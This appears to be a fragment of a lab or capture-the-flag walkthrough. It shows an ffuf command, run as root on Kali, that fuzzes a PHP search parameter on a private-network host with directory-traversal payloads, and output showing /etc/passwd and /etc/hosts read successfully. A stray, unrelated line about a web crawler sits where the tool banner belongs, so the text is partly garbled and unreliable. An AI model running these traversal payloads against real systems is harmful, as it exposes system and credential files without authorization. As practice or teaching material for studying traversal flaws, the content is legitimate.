 Search box
┌──(root㉿kali)-[~]
└─# ffuf -c -w /usr/share/wordlists/wfuzz/Injections/Traversal.txt -u http://192.168.1.49/search1.php?me=FUZZ -fs 2203
JumpStation The web crawler with Google
v2.1.0-dev
:: Method : GET
:: URL : http://192.168.1.49/search1.php?me=FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/wfuzz/Injections/Traversal.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2203
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [Status: 200, Size: 3797, Words: 298, Lines: 144, Duration: 4ms]
../../../../../../../../../../../../etc/hosts [Status: 200, Size: 2409, Words: 303, Lines: 121, Duration: 10ms]
/./././././././././././etc/passwd [Status: 200, Size: 3797, Words: 298, Lines: 144, Duration: 13ms]
/../../../../../../../../../../etc/passwd [Status: 200, Size: 3797, Words: 298, Lines: 144, Duration: 16ms]
../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3797, Words: 298, Lines: 144, Duration: 16ms]
:: Progress: [68/68] :: Job [1/1] :: 23 req/sec :: Duration: [0:00:02] :: Errors: 2 ::